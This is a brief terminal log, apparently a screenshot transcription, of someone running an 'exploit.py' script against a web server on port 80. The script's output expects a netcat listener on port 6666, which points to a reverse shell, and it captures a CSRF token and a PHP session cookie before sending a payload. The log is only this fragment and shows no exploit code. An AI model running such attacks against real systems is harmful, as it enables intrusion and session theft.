 ┌──(H3rm1tR3b0rn㉿marvin)-[~]
└─$ chmod +x exploit.py
┌──(H3rm1tR3b0rn㉿marvin)-[~]
└─$ ./exploit.py 80 6666
#################################
### CrEaTeD by H3rm1tR3b0rn ###
#################################
[INFO] You should already have the 6666 open on your machine with nc
[+] Sending the first packet...
[+] first packet was sent successfully...
X-CSRF-Token : aef6de7a1223175e8ee125d286927b82
Cookie : PHPSESSID=h1bor5r9jl827llo58dp9f97k6;
[+] Sending the second packet with the payload ...
Payload :
[+] Payload successfully sent...
[+] Sending the last packet...